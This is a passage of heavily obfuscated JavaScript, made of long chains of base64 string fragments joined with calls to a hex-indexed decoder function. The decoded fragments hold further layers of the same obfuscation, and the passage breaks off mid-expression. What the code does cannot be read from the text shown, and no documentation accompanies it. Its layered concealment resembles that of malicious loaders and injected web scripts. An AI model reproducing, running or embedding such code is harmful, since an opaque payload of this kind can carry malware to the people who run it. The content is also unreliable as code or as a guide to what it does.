pK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0